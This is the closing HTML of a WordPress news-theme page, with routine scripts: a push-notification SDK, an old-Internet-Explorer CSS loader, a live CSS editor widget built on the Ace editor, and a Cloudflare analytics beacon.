<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69712cfc67f11"></textarea>
						<div id="td_live_css_uid_1_69712cfc67f11" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69712cfc67f11');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69712cfc67f11");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>